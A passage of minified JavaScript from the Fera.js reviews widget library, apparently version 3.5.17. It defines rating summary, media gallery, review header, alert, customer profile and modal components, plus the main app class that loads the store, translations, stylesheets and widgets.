</div>`}};var Xr=class extends f{constructor(e){super(e),this.rating=this.e.rating,this.collection=this.e.collection,this.fullWidth=this.e.fullWidth||this.e.scope.getCount("media")<=0}r(){super.r(),this.fh(),this.collection.on("filter:after",e=>this.setRatingFilterState(e.rating))}startAnimation(){this.Kr.forEach(e=>e.startAnimation())}stopAnimation(){this.Kr.forEach(e=>e.stopAnimation())}fh(){this.Kr=[];let e=[...this.rating.counts].reverse();e.forEach((t,i)=>{let s=e.length-i,a=this.rating.count,o=t/a*100,l=new Yr(h(n({},this.i),{rating:s,percentage:o,collection:this.collection,frequency:t,totalFrequency:a,fullWidth:this.fullWidth,filterEnabled:a>0}));this.Kr.push(l),this.append(l)})}setRatingFilterState(e){this.toggleClass("fera-ratingSummary-ratingItems--filtering",!!e),this.refreshView()}get s(){return`<div class="fera-ratingSummary-ratingItems ${this.fullWidth?"fera-ratingSummary-ratingItems--fullWidth":""}"></div>`}};var ri=class extends Mt{constructor(e){super(e),this.productId=this.e.productId,this.subject=this.e.subject}get forProduct(){return!!this.productId}load(e={}){return this.e.models?this.Ni():(this.qi(),new Promise((t,i)=>{if(this.forProduct)this.app.api.listProductMedia(this.e.productId,h(n(n({},this.nextParams),e),{include_product:!0})).then(({product:s,media:a,meta:o})=>{this.product=s,this.lt(a,o),t(a)},i);else{let s=n(n({},this.nextParams),e);this.subject&&(s.subject=this.subject),this.app.api.listMedia(s).then(({media:a,meta:o})=>{this.lt(a,o),t(a)},i)}}))}};var Jr=class extends f{constructor(e){super(n({count:0},e)),this.count=this.e.count}r(){super.r(),this.count<=0&&this.hide()}get s(){return`<div class="fera-ratingSummary-mediaList-itemOverlay">
            ${this.count}+
        </div>`}};var Xn=4,Jn=8,Kn=300,Kr=class extends f{constructor(e){super(e),this.De=[],this.Gr=B(this.kt,50),globalThis.addEventListener("resize",()=>this.rendered&&!this.destroyed&&this.Gr())}l(){super.l(),this.we()}r(){super.r(),this.Dt()}d(){super.d(),this.we()}Dt(){return m(this,null,function*(){return this.collection=new ri(this.Qr),this.el.addEventListener("animationend",()=>{this.isAnimating=!1,this.removeClass("fera-ratingSummary-mediaList--animating"),this.addClass("fera-ratingSummary-mediaList--animated")}),this.el.addEventListener("animationstart",()=>{this.isAnimating=!0,this.removeClass("fera-ratingSummary-mediaList--animated")}),yield this.collection.load(),this.ae(),this.collection})}reloadCollection(){return this.Dt()}ae(){!this.H&&this.collection.length<1&&this.e.whenNoReviews=="show_all_reviews"?(this.H=!0,this.reloadCollection()):(this.ph(),this.mh(),this.startAnimation())}ph(){this.collection.on("load:before",()=>this.R()),this.collection.on("load:before",()=>this._())}mh(){this.product=this.collection.product,this.totalMediaCount=this.collection.totalCount,this.setModels(this.collection)}kt(){!this.rendered||this.destroyed||(this.we(),this.setModels(this.collection))}a(){super.a(),this.gh()}get maxVisibleItems(){return this.Be?this.Be:(this.we(),this.Be)}we(){let{maxMobileVisibleItems:e=Xn,maxVisibleItems:t=Jn}=this.e;this.Be=this.po?e:t}startAnimation(){if(this.isAnimating)return!1;this.addClass("fera-ratingSummary-mediaList--animating");let e=Kn/this.De.length;return this.De.forEach((t,i)=>{setTimeout(()=>{this.Oi||(t.el.style.animationDelay=`${i*e}ms`,t.el.style.animationPlayState="running")},0)}),!0}stopAnimation(){this.isAnimating=!1,this.removeClass("fera-ratingSummary-mediaList--animating"),this.removeClass("fera-ratingSummary-mediaList--animated")}get po(){return globalThis.innerWidth<779}vh(e){return this.po?[]:{1:["1 / 1 / 3 / 5"],2:["1 / 1 / 3 / 3","1 / 3 / 3 / 5"],3:["1 / 3 / 2 / 5","2 / 3 / 3 / 5","1 / 1 / 3 / 3"],4:["1 / 1 / 2 / 3","1 / 3 / 2 / 5","2 / 1 / 3 / 3","2 / 3 / 3 / 5"],5:["1 / 3 / 2 / 4","1 / 4 / 2 / 5","2 / 4 / 3 / 5","2 / 3 / 3 / 4","1 / 1 / 3 / 3"],6:["1 / 1 / 2 / 2","1 / 2 / 2 / 3","1 / 3 / 2 / 5","2 / 3 / 3 / 5","2 / 2 / 3 / 3","2 / 1 / 3 / 2"],7:["1 / 1 / 2 / 2","1 / 2 / 2 / 3","1 / 3 / 2 / 4","1 / 4 / 2 / 5","2 / 4 / 3 / 5","2 / 3 / 3 / 4","2 / 2 / 3 / 3"]}[e]||[]}gh(){let e=this.De.length,t=this.vh(e);if(this.De.forEach((i,s)=>{i.el.style.gridArea=t[s]||"auto"}),e>=this.maxVisibleItems){let i=this.De[this.maxVisibleItems-1];this.Pe&&this.Pe.destroy(),this.Pe=new Jr({app:this.app,count:this.totalMediaCount}),i.append(this.Pe)}this.toggleClass("fera-ratingSummary-mediaList--single",e===1)}get productId(){return this.e.productId}get forProduct(){return!!this.productId&&!this.H}get Qr(){let e={app:this.app,usePagination:this.e.usePagination,productId:this.forProduct&&this.productId,forProduct:this.forProduct,useSampleData:this.e.useSampleData};return this.e.subject!=="both"&&(e.subject=this.e.subject),this.e.useSampleData&&(e.samples=!0),e}get i(){return h(n({},super.i),{collection:this.collection,productId:this.productId,scope:this.forProduct?this.collection.product:this.app.store,forProduct:this.forProduct})}get mediaLightbox(){return this.es?this.es:(this.es=new me({app:this.app,media:this.collection.items,collection:this.collection,c:"fera-ratingSummary-mediaList-lightbox"}),this.es)}setModels(e){this.clearChildren(),this.De=[],!e||e.length<1?this.hide():this.addModels(e),this.refreshView()}addModels(e){for(let t=0;t<e.length&&!(t>=this.maxVisibleItems);t++)this.wh(e,t)}wh(e,t){let i=this.ts(h(n({},this.i),{model:e.models[t]}));i.on("error",()=>{t<this.maxVisibleItems-1?i.hide():i.usePlaceholderAsThumbnailUrl()}),this.De.push(i),this.addChild(i)}ts(e){let t=e.model.get("type")==="video"?fe:pe;return new t(h(n({},e),{media:e.model,on:{click:()=>this.mediaLightbox.show(e.model)}}))}get s(){return`<div class="fera-ratingSummary-mediaList ${this.e.scope.getCount("media")<=0?"fera-ratingSummary-mediaList--empty":""}"></div>`}};var Gr=class extends f{constructor(e){super(n({includeSeoAttributes:!1,responsive:!1,hideCount:!1,rating:{count:0,average:0,counts:Array(5).fill(0)},collection:null,productId:null},e)),this.rating=this.e.rating,this.collection=this.e.collection,this.widgetModel=this.e.widgetModel||null,this.mediaList=new Kr(n({},this.i)),this.ratingItems=new Xr(n({},this.i))}get i(){return h(n({},super.i),{rating:this.rating,collection:this.collection,productId:this.e.productId,includeSeoAttributes:this.e.includeSeoAttributes,useSampleData:this.e.useSampleData,scope:this.e.scope,whenNoReviews:this.widgetModel&&this.widgetModel.options.when_no_reviews,subject:this.widgetModel&&this.widgetModel.get("types_to_show","both")})}toggleOpen(e){this.mo=e,this.toggleClass("fera-ratingSummary--expanded",this.mo),this.toggleClass("fera-ratingSummary--collapsed",!this.mo)}get s(){return`<div class="fera-ratingSummary">
  <div data-fera-component="ratingItems"></div>
  <div data-fera-component="mediaList"></div>
</div>`}};var Qr=class extends f{get s(){return`<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16.8744 5.29216L15.3737 6.79281C15.2207 6.9458 14.9734 6.9458 14.8204 6.79281L11.2071 3.17952C11.0541 3.02653 11.0541 2.77913 11.2071 2.62614L12.7077 1.12549C13.3164 0.516764 14.306 0.516764 14.918 1.12549L16.8744 3.08187C17.4864 3.69059 17.4864 4.68018 16.8744 5.29216ZM9.91801 3.9152L1.36983 12.4634L0.67973 16.4185C0.585329 16.9523 1.05082 17.4146 1.58468 17.3234L5.53976 16.63L14.0879 8.08187C14.2409 7.92887 14.2409 7.68148 14.0879 7.52848L10.4747 3.9152C10.3184 3.76221 10.071 3.76221 9.91801 3.9152V3.9152ZM3.53129 14.4686H5.09379V15.6502L2.99418 16.0181L1.98181 15.0057L2.34965 12.9061H3.53129V14.4686Z" fill="currentColor"/></svg>`}};var es=class extends f{constructor(e){super(e),this.widgetModel=this.e.widgetModel,this.model=this.e.scope,this.bh=B(()=>this.vo(),150),this.P=this.e.collection&&this.e.collection.rating||this.model.rating,(!this.P||this.P.count<1)&&this.e.useSampleData&&(this.P={count:120,average:4.2,counts:[3,5,5,62,45]}),this.averageRating=new dt({app:this.app,rating:this.P,includeSeoAttributes:this.e.includeSeoAttributes,responsive:!0,showRatingNumber:!0}),this.ratingSummaryToggle=new Zr({app:this.app,filterVisible:this.widgetModel.get("summary_filters_visible",!0),filterCollapsible:this.widgetModel.get("summary_filter_collapsible",!0),filterOpenByDefault:this.widgetModel.get("open_summary_filters_by_default",!1),on:{toggle:t=>this.wo(t)}})}wo(e){this.widgetModel.get("summary_filters_visible",!0)&&(this.ratingSummary||this.yh(),this.ratingSummary.toggleOpen(e))}yh(){this.ratingSummary=new Gr({app:this.app,rating:this.P,includeSeoAttributes:this.e.includeSeoAttributes,responsive:!0,collection:this.e.collection,productId:this.ve,useSampleData:this.e.useSampleData,scope:this.model,widgetModel:this.widgetModel}),this.p(".fera-reviews-header-row2",this.ratingSummary,{replace:!1})}vo(){let e=this.o(".fera-reviews-header-summary-container"),t=e.querySelectorAll(".fera-col");t[0].getBoundingClientRect().top<t[1].getBoundingClientRect().top?e.classList.add("fera-reviews-header-summary-container--wrap"):e.classList.remove("fera-reviews-header-summary-container--wrap")}setText(e){let t=this.o("[data-fera-widget-heading]");t&&(t.innerHTML=this.t(e))}get cr(){return{app:this.app,product:this.e.product,productId:this.ve,canAbandon:this.app.config.designMode,attributionCode:"direct_from_site"}}get ve(){var e;return this.e.productId||((e=this.e.product)==null?void 0:e.id)||this.app.currentProductId}r(){super.r(),this.xh=this.o("[data-fera-actions-col]"),this.widgetModel.is("write_review_visible")&&this.xh.appendChild(this.writeReviewBtn.render()),this.ratingSummaryToggle.filterIsOpen&&this.wo(!0)}d(){super.d(),this.widgetModel.is("write_review_visible")&&(this.vo(),globalThis.addEventListener("resize",()=>this.rendered&&!this.destroyed&&this.bh()))}_h(){return`${this.widgetModel.is("write_review_visible")&&this.widgetModel.is("header_summary_visible")?"":"fera-row--middle"}`}get writeReviewBtn(){return this.rs?this.rs:(this.rs=new se({app:this.app,text:this.t("Write a review"),type:this.widgetModel.get("write_review_style","primary")||"primary",onClick:e=>{e.preventDefault(),this.showContentSubmitter()},responsive:`${this.widgetModel.get("mobile_write_review_button")!=="text"?"swap":"none"}`,icon:new Qr({app:this.app}),c:"fera-reviews-writeReviewLink"}),this.rs)}showContentSubmitter(){let e=new ei(this.cr);return e.show(),e}get options(){return n(n({},this.T),this.e.options||(this.widgetModel?this.widgetModel.getData():{}))}get T(){return this.review.forStore?G.defaultTypeSettings:re.defaultTypeSettings}get Ch(){return!this.widgetModel.is("header_visible")||!this.widgetModel.get("header")?"":`<div class="fera-reviews-header-row1"><h1 data-fera-widget-heading>${this.t(this.widgetModel.get("header"))}</h1></div>`}get kh(){return this.widgetModel.is("header_summary_visible")?`<div class="fera-col fera-reviews-header-summary">
  <div data-fera-component="averageRating" class="fera-reviews-header-summary-average-rating"></div>
  <div data-fera-component-container="ratingSummaryToggle"></div>
</div>`:""}get Sh(){return this.widgetModel.is("write_review_visible")?'<div class="fera-col" data-fera-actions-col></div>':""}get s(){return`<div class="fera-reviews-header">
    ${this.Ch}
    <div class="fera-reviews-header-row2">
        <div class="fera-row fera-reviews-header-summary-container ${this._h()}">
            ${this.kh}
            ${this.Sh}
        </div>
    </div>
</div>`}};var si=class extends f{get s(){return`<img class="fera-icon fera-icon-info" width="16" height="16" src="${this.V("fera/components/icons/info/image.svg")}" alt="${this.t("Info")}"/>`}};var le=class extends f{constructor(e){super(e),this.type=this.e.type||"info",this.icon=new si({app:this.app})}close(){this.hide(),this.remove()}get s(){return`<div class="fera-alert fera-alert--${this.type} fera-alert--dismissible" role="alert">
    <img class="fera-alert-icon" data-fera-component="icon" alt="!">
    <div class="fera-alert-content" data-fera-content>${this.content||""}</div>
</div>`}};var ts=class extends le{constructor(e){super(e),this.addClass("fera-reviews-widget-filter-alert"),this.collection=this.e.collection,this.content=this.content||this.t("Sorry, no reviews match your filters. Please adjust your criteria or {{ link.start }}view all reviews{{ link.end }}.",{link:{start:'<a class="fera-reviews-widget-filter-alert--clear" href="#">',end:"</a>"}})}r(){super.r(),this.Mh()}Mh(){this.Ki(".fera-reviews-widget-filter-alert--clear","click",e=>{e.preventDefault(),e.stopPropagation(),this.collection.clearFilters()})}};var ht=class extends Ae{constructor(e){super(e),this.addClass(`fera-reviews-${this.layoutCode} fera-reviews-widget`),this.Gr=B(this.kt,300),globalThis.addEventListener("resize",()=>this.rendered&&!this.destroyed&&this.Gr()),this.bo()}r(){super.r(),this.Dt()}ss(){this.e.forCustomer&&this.e.customer?this.collection=this.e.customer.collectReviews(this.pe):this.collection=new ke(this.pe)}get pe(){let e=this.widgetModel.collectionParams;e.page_size!=this.pageSize&&(e.page_size=this.pageSize);let t={app:this.app,params:e,usePagination:this.widgetModel.usePagination};return this.usingSampleData&&(t.params.samples=!0),t}Dt(){return m(this,null,function*(){return this.ss(),yield this.collection.load(),this.collection.on("load.page:before",()=>this.Rh()),this.ae(),this.collection})}reloadCollection(){return this.Dt()}get as(){return this.Th||(this.Th=new ts({app:this.app,collection:this.collection}))}yo(){this.rendered&&(!this.as.rendered&&this.collection.length<=0&&this.insertBefore(this.as,this.body),this.as.toggleVisible(this.collection.length<=0))}get $h(){return this.layoutCode==="masonry"?Ur:ii}get layoutCode(){let e=this.widgetModel.get("layout");return e=="grid"&&(e="masonry"),["list","masonry"].includes(e)?e:this.xo}get xo(){return"list"}Rh(){let e=this.el.offsetTop;this.el.parentElement&&this.el.offsetTop<this.el.parentElement.offsetTop&&(e=e+this.el.parentElement.offsetTop),globalThis.scroll(this.el.offsetLeft,e)}Me(){this.destroyed||(this.clear(),this.Bh(),this.Ne(),this.os(),this.Ph())}Ph(){this.body&&this.body.on("reviews.render:after",()=>this.Ce()),this.Ce(),this.trigger("reviews.render:after")}Bh(){this.e.headerVisible!==!1&&(this.header=new es(this.Lh),this.addChild(this.header))}Ne(){this.body=new this.$h(this.hi),this.addChild(this.body)}os(){this.footer=new ti(h(n({},this.i),{usePagination:this.widgetModel.usePagination})),this.addChild(this.footer)}get i(){return h(n({},super.i),{collection:this.collection,widgetModel:this.widgetModel})}get Lh(){return h(n({},this.i),{useSampleData:this.usingSampleData})}get hi(){return this.i}kt(){if(this.collection&&this.collection.isLoading||this.layoutCode!="masonry")return;let e=this.ns;this.bo(),this.ns!=e&&(this.collection&&this.collection.pageSize==this.pageSize||this.reloadCollection())}bo(){this.ns=globalThis.innerWidth<634?"mobile":"desktop"}get pageSize(){return this.ns=="desktop"?this.widgetModel.desktopPageSize:this.widgetModel.mobilePageSize}get s(){return'<div id="reviews"></div>'}};var ct=class extends ht{constructor(e){super(e),this.addClass("fera-allReviews-widget")}get pe(){return h(n({},super.pe),{forProduct:!1})}get xo(){return"masonry"}ae(){this.collection.on("filter:after",()=>this.yo()),this.Me(),this.refreshView()}Ce(){this.app.seoService.removeFromWidget(this)}Ne(){this.collection.length<1?this.addChild(new le({app:this.app,content:this.t("There are no reviews to show right now. Check back soon!")})):super.Ne()}get i(){return h(n({},super.i),{scope:this.app.store,showProducts:this.widgetModel.is("products_visible"),forProduct:!1,includeSeoAttributes:!1})}};var is=class extends f{constructor(e){super(e),this.customer=this.e.customer,this.averageRating=new dt({app:this.app,rating:this.e.customer.rating,showRatingNumber:!0,hideCount:!0}),this.customerSince=new Ve({app:this.app,time:this.e.customer.get("created_at")}),this.lastActivity=new Ve({app:this.app,time:this.e.customer.get("updated_at")}),this.verifiedIcon=new it({app:this.app}),this.channelIcon=new rt({app:this.app,showStoreSource:!0,customer:this.e.customer})}get Ih(){return this.customer.is("verified")?`<dt>${this.t("Verification")}</dt>
        <dd class="fera-customer-details-item-withIcon">
            <svg width="16" height="16" data-fera-component="verifiedIcon"></svg>
            <span>${this.t("Verified Customer")}</span>
        </dd>`:""}get Ah(){return this.customer.is("verified")?this.Ih:this.customer.channel&&this.customer.channel.code!="custom"?`<dt>${this.t("Original Source")}</dt>
        <dd class="fera-customer-details-item-withIcon" data-fera-source="${this.customer.channel.code}">
            <span data-fera-component="channelIcon"></span>
            <span>${this.customer.channel.get("name")}</span>
        </dd>`:""}get s(){return`<dl class="fera-customer-details">
    ${this.Ah}
    <dt>${this.t("Customer Since")}</dt>
    <dd class="fera-customer-details-createdAt">
        <span data-fera-component="customerSince" data-value="${this.customer.get("created_at")}">${this.customer.get("created_at")}</span>
    </dd>
    <dt>${this.t("Average Rating")}</dt>
    <dd class="fera-customer-details-rating-average"><div data-fera-component="averageRating"></div></dd>
    <dt>${this.t("Number of Reviews")}</dt>
    <dd class="fera-customer-details-rating-count">${this.customer.rating.count}</dd>
</dl>`}};var rs=class extends f{constructor(e){super(e),this.customer=this.e.customer,this.customerDisplay=new Xt({app:this.app,customer:this.customer,flareOnAvatar:!1,showCustomerOnClick:!1}),this.customerDetails=new is({app:this.app,customer:this.customer}),this.customerReviews=new ct({app:this.app,customer:this.customer,forCustomer:!0,headerVisible:!1,widgetModel:new G({app:this.app,layout:"list"})})}get s(){return`<div class="fera-customer-modal-content fera-row" data-id="${this.customer.id}">
    <div class="fera-col fera-customer-modal-content-info">
        <div data-fera-component="customerDisplay"></div>
        <div data-fera-component="customerDetails"></div>
    </div>
    <div class="fera-col fera-customer-modal-content-reviews">
        <div data-fera-component="customerReviews">Loading...</div>
    </div>
</div>`}};var ss=class extends q{constructor(e){super(h(n({},e),{allowOutsideClick:!0})),this.customer=this.e.customer,this.customer.id&&(this.ee={fera:"showCustomer",fera_customer:this.customer.id}),this.addClass("fera-customer-modal"),this.content=new rs(this.i)}get S(){return super.S||this.t("Reviewer Profile")}get i(){return h(n({},super.i),{customer:this.customer})}get Re(){return!0}get brandingComponent(){return this.re=new ve({app:this.app,utmMedium:"customer_modal"}),this.customer.is("verified")&&(this.re=new Or({app:this.app,utmMedium:"customer_modal"})),this.re}};var as=class extends f{constructor(e={}){super(e),this.addClass("fera-confirmModal-content"),this.ke=this.e.btns||this.e.buttons||[],this.e.primaryBtn&&this.ke.push(this.e.primaryBtn),this.e.secondaryBtn&&this.ke.push(this.e.secondaryBtn)}r(){super.r(),this.ls=this.o(".fera-confirmModal-content-footer"),this.ds=this.o(".fera-confirmModal-content-body"),this.Ne(),this.os()}Ne(){this.e.body?typeof this.e.body=="string"?this.ds.innerHTML=this.e.body:this.ds.appendChild(this.e.body.render()):this.e.message||this.ds.remove()}os(){this.ke.length===0&&(this.ke.push({text:"OK"}),this.ke.push({text:"Cancel"})),this.ke.forEach((e,t)=>{let i=e;e instanceof f||(i=new se(n(n({},this.i),e))),t===0?(this.primaryBtn=i,i.setType("primary"),i.on("click",s=>this.trigger("primaryBtn.click",s))):t===1&&(this.secondaryBtn=i,i.setType("secondary"),i.on("click",s=>this.trigger("secondaryBtn.click",s))),this.ls.appendChild(i.render())}),this.ke.length===0&&this.ls.remove(),this.ke.length===1&&this.ls.classList.add("fera-confirmModal-content-footer--singleBtn")}get s(){return`<div id="modal-11-content" class="fera-confirmModal-content">
    <div class="fera-confirmModal-content-body">${this.e.message||""}</div>
    <div class="fera-confirmModal-content-footer"></div>
</div>`}};var ai=class extends q{constructor(e={}){super(e),this.addClass("fera-confirmModal"),this.e.type&&(this.addClass(`fera-confirmModal--${this.e.type}`),this.e.icon=this.e.icon||{warning:"warning",info:"info",error:"warning"}[this.e.type]),this.content=new as(this.i),this.content.on("primaryBtn.click secondaryBtn.click",()=>this.hide())}static show(e){let t=new this(e);return new Promise(i=>{let s=!1;t.on("primaryBtn.click",()=>{s=!0,i(!0)}),t.on("secondaryBtn.click",()=>i(!1)),t.on("hide",()=>s||i(!1)),t.show()})}static warn(e){return this.show(h(n({},e),{type:"warning"}))}static info(e){return this.show(h(n({},e),{type:"info"}))}static error(e){return e.title=e.title||e.app.t("There was an issue."),e.primaryBtn=e.primaryBtn||{text:e.app.t("OK")},e.secondaryBtn=e.secondaryBtn||!1,this.show(h(n({},e),{type:"error"}))}r(){super.r(),this.Eh()}Eh(){let e=this.e.icon;if(typeof e=="string"){let t={warning:ot,info:si}[e];e=new t({app:this.app})}e&&(this.o(".fera-modal-header").prepend(e.render()),this.addClass("fera-confirmModal--withIcon"))}get S(){return super.S||this.t("Are you sure?")}get i(){return h(n({},super.i),{btns:this.e.btns||this.e.buttons,body:this.e.message||this.e.body,primaryBtn:this.e.primaryBtn,secondaryBtn:this.e.secondaryBtn})}};var os=class extends Et{constructor(e){super(e),this.addClass("fera-media-lightbox"),this.model=this.e.media;let t=this.model.isVideo?Xe:jt;this.media=new t({app:this.app,media:this.model}),this.content=this.media}r(){super.r(),this.wt(this.media.imgForLightboxBg),this.media.loaded||this.media.once("load",()=>this.wt(this.media.imgForLightboxBg))}wt(e){this.el&&(e&&this.$e==e||(this.$e=e,this.$e?this.el.style.setProperty("--current-media-gallery-bg-img",`url(${this.$e})`):this.el.style.removeProperty("--current-media-gallery-bg-img")))}};var vi=class extends w{static get version(){return"3.5.17"}get version(){return this.constructor.version}static get build(){return"1764175507237"}get build(){return this.constructor.build}static init({pushBuffer:e=[],WidgetLoader:t}={}){let i=()=>new Promise((s,a)=>{let o=(globalThis.fera?globalThis.fera.environment:null)||globalThis.feraEnvironment||globalThis.feraEnvironment;setTimeout(()=>{try{if(globalThis.fera&&globalThis.fera.version)Array.isArray(e)&&globalThis.fera.push(e),o!=="production"&&console.warn("Fera.js was initialized more than once. 2nd init ignored."),s(globalThis.fera);else{let l=[...globalThis.fera||[],...e];globalThis.fera=new this({pushBuffer:l,WidgetLoader:t})}globalThis.fera.once("ready",()=>s(globalThis.fera))}catch(l){o!=="production"?(globalThis.at=globalThis.at||[],globalThis.at.push({line_number:l.lineno,column_number:l.colno,message:l.message}),a(l)):console.warn(`Fera.js failed to load due to an unexpected error: ${l.message}. Contact help@fera.ai for support.`)}},1)});return new Promise(s=>{document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>i().then(()=>s(globalThis.fera))):i().then(()=>s(globalThis.fera))})}constructor(e){super(h(n({},e),{app:"this"})),this.Oh.flush(),this.C(`Fera.js v${this.constructor.version} loaded successfully.`),this.zh()}zh(){return m(this,null,function*(){this.request.loadUrlConfig(),this.jh(),this.clientAppService.start(),yield this._o(),this.Zi(),yield Promise.allSettled([this.i18n.loadTranslations(),this.Gt()]),this.Vh(),this.request.triggerUrlApi(),this.returningShopperReviewsService.tryToShow(),this.Cs()})}get isReady(){return!!this.it}Zi(){try{new Function(this.store.get("frontend_js",""))()}catch(e){this.ne("Ignored unexpected error while loading store.frontend_js:"),this.D(e)}}get config(){return this.Co||(this.Co=new Li(n({app:this},typeof this.e.config=="string"?JSON.parse(this.e.config):this.e.config||{}))),this.Co}get request(){return this.Dh||(this.Dh=new ki({app:this}))}get translationService(){return this.Nh||(this.Nh=new Mi({app:this}))}get i18n(){return this.translationService}t(e,t=null){return this.translationService.t(e,t)}get storage(){return this.Fh||(this.Fh=new qi({app:this}))}get assetService(){return this.qh||(this.qh=new Wi({app:this}))}get visitorService(){return this.Wh||(this.Wh=new Vi({app:this}))}get geoService(){return this.Hh||(this.Hh=new Ni({app:this}))}get cssService(){return this.Uh||(this.Uh=new Hi({app:this}))}get seoService(){return this.Zh||(this.Zh=new Fi({app:this}))}get clientAppService(){return this.Yh||(this.Yh=new Di({app:this}))}get returningShopperReviewsService(){return this.Xh||(this.Xh=new Ji({app:this}))}getState(e={}){return new Pi({data:e,app:this})}setCurrentProduct(e){typeof e=="object"?(this.currentProduct=new R(e,{app:this}),this.hs=this.currentProduct.id):this.hs=e}setProduct(e){return this.setCurrentProduct(e)}setProductId(e){return this.setCurrentProduct(typeof e=="object"?e:{id:e})}get currentProductId(){var e;return this.hs||((e=this.currentProduct)==null?void 0:e.id)}unsetCurrentProduct(){this.currentProduct=null,this.hs=null}unsetProduct(){return this.unsetCurrentProduct()}retrieveCurrentProduct(){return m(this,null,function*(){return this.currentProductId&&(this.currentProduct=yield this.api.retrieveProduct(this.currentProductId)),this.currentProduct})}retrieveCurrentProductIdFromPlugins(){return m(this,null,function*(){return(yield Promise.all(this.plugins.map(t=>m(this,null,function*(){return typeof t.currentProductId=="function"?yield t.currentProductId():t.currentProductId})))).find(t=>!!t)})}reset(){this.storage.reset()}clearCache(){this.assetService.clearCache()}jh(){if(!this.e.WidgetLoader)return;let e=this.e.WidgetLoader.getAttributeConfig();Object.keys(e).length!=0&&this.configure(e)}Vh(){if(this.widgetLoader){if(this.store.get("is_subscription_suspended",!1)){this.ne("Fera store is suspended. Widgets will not load.");return}this.widgetLoader.load()}}get widgetLoader(){return this.cs?this.cs:this.e.WidgetLoader?(this.cs=new this.e.WidgetLoader({app:this}),this.cs):null}get locale(){return this.config.locale||this.store.locale||"en"}setLocale(e){e&&(e.match(/^((nn|nb)-)/i)||["nn","nb"].includes(e.toLowerCase())?e="no":["mni-mtei","zh-tw","zh-cn"].includes(e.toLowerCase())||(e=e.split("-").shift())),this.configure({locale:e})}showContentSubmitter(e={}){return this.contentSubmitter.show(e),this.contentSubmitter}showReturningShopperReviewModal(){return m(this,null,function*(){if(!this.request.hasUrlApiParam()||!this.request.params.orderId||!this.request.params.customerEmail)return!1;let e=this.request.params.orderId,t=this.request.params.customerEmail,i=yield this.api.retrieveSubmissionOrder(e,t);this.returningShopperReviewsService.showModal(i)})}showReview(e){return m(this,null,function*(){if(e=e||this.request.getFeraParam(["review","review_id","reviewId","id"]),!e)return this.D("Missing review parameter");if(!(e instanceof O))try{e=yield this.api.retrieveReview(e)}catch(i){return this.us(i)}let t=new Er({app:this,title:e.title,review:e});return t.show(),t})}showMedia(e){return m(this,null,function*(){if(e=e||this.request.getFeraParam(["media","media_id","mediaId","photo","photo_id","photoId","video","video_id","videoId","id"]),!e)return this.D("Missing media parameter");if(!(e instanceof ie))try{e=yield this.api.retrieveMedia(e)}catch(i){return this.us(i)}let t=new os({app:this.app,media:e});return t.show(),t})}showVideo(e){return this.showMedia(e)}showPhoto(e){return this.showMedia(e)}us(e){if(!(e instanceof We))throw e;return ai.error({app:this.app,body:this.t(e.message)})}showCustomer(e){return m(this,null,function*(){if(e=e||this.request.getFeraParam(["customer","customer_id","customerId","id"]),!e)return this.D("Missing customer parameter");if(!(e instanceof ue))try{e=yield this.api.retrieveCustomer(e)}catch(i){return this.us(i)}let t=new ss({app:this,title:this.t("Reviewer Profile"),customer:e});return t.show(),t})}configure(e){let t=n({},e);t&&t.store&&this.setStore(t.store),this.config.update(t)}loadStylesheet(e,t){this.Nt=this.Nt||{},this.Nt[e]!=t&&(this.Nt[e]=t,this.Jh&&this.assetService.load(this.Nt))}plugin(e,t){this.$i=this.$i||{},this.$i[e]=this.$i[e]||new t(this)}get plugins(){return Object.values(this.$i||[])}get api(){return this.ko=this.ko||new ji({app:this,mock:this.config.mockApi}),this.ko}get store(){return this.Ft}get environment(){return this.e.environment?this.e.environment:globalThis.location.href.match(/^https?:\/\/((127\.0\.0\.1|localhost)(:[0-9]+)?|[a-z0-9]+\.ngrok\.io)/i)?"development":globalThis.feraEnvironment||"production"}get contentSubmitter(){return this.So=this.So||new ei({app:this,on:{abandoned:()=>this.trigger("contentSubmitter::abandoned"),submitted:()=>this.trigger("contentSubmitter::completed")}}),this.So}get widgets(){return this.widgetLoader?this.widgetLoader.widgets:[]}reloadWidgets(){this.widgetLoader.reload()}refreshContent(){this.widgets.forEach(e=>e.refreshView())}clearWidgets(){this.widgetLoader.clear()}setTheme(e){this.Kh=e,this.Mo()}getReviews(){return m(this,arguments,function*(e={}){let{meta:t,reviews:i}=yield this.api.listReviews(typeof e=="string"?{product_id:e}:{});return typeof e=="function"&&e(i),{meta:t,reviews:i}})}getRatings(e,t){return m(this,null,function*(){let{meta:i,ratings:s}=yield this.api.listProductRatings(e);return typeof t=="function"&&t(s),{meta:i,ratings:s}})}getRating(e){return m(this,null,function*(){let t=this.api.retrieveRating();return typeof e=="function"&&e(t),t})}getMedia(e,t){return m(this,null,function*(){let i;return e?i=yield this.api.listProductMedia(e):i=yield this.api.listMedia(),typeof t=="function"&&t(i.media),i})}loadPlatformAdapter(){}startProductPageViewing(){}setCart(){}setStore(e){this.Ft=e instanceof Te?e:new Te(e,{app:this})}updateStore(e){if(!this.Ft){this.setStore(e);return}let t=n({},e);delete t.id,this.Ft.loadDataFromServer(t,{fresh:!0}),this.it&&this.Gt()}_o(){return m(this,null,function*(){if(this.Ft)return;let e=this.e.store||this.config.store;e?this.setStore(e):this.api.isConfigured?this.setStore(yield this.api.retrieveStore()):(yield Ct(()=>this.api.isConfigured&&(this.Ft||this.config.store),{checkInterval:1,timeoutError:"API not configured."}),yield this._o())})}Gt(){return m(this,null,function*(){yield this.Mo(),this.cssService.update({code:"store",content:this.store.get("frontend_css")||this.store,priority:20})})}Mo(){return m(this,null,function*(){this.assetService.loadedStylesExternally||this.loadStylesheet("core","/fera.css"),this.store.get("frontend_css")&&this.store.get("frontend_css").includes("/* Fera Theme")||this.loadStylesheet("theme",`/themes/${this.currentTheme}.css`),yield this.assetService.load(this.Nt||[]),this.Jh=!0})}get currentTheme(){return this.Kh||this.store.theme||"neutral"}get Oh(){return this.Gh||(this.Gh=new Ki({app:this,pushBuffer:this.e.pushBuffer}))}push(e,...t){return typeof e!="string"?this:(this[e]||this.D(`Invalid method:${e}`),this[e](...t))}};var ns=class extends f{constructor(e){super(e),this.collection=this.e.collection,this.addModels(this.collection),this.collection.on("load:more",t=>this.addModels(t)),this.collection.on("load:page",t=>this.setModels(t)),this.je=B(this._e,50),this.addClass(`minCols--${this.e.widgetModel.get("min_cols",2)}`)}get mediaLightbox(){return new 